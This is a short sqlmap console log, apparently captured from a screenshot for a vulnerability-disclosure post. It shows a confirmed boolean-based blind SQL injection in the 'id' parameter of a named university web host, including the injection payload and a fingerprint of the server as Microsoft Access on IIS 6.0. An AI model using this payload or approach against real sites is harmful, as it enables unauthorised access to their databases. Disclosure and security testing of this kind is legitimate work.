 [16:09:13] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 33 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10304 AND 2194=2194
---
[16:09:28] [INFO] testing Microsoft Access
[16:09:28] [INFO] confirming Microsoft Access
[16:09:28] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:09:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[16:09:28] [INFO] fetched data logged to text files under 'C:\Users\hp-\.sqlmap\
output\home.dmu.edu.cn'
www.wooyun.org
[*] shutting down at 16:09:28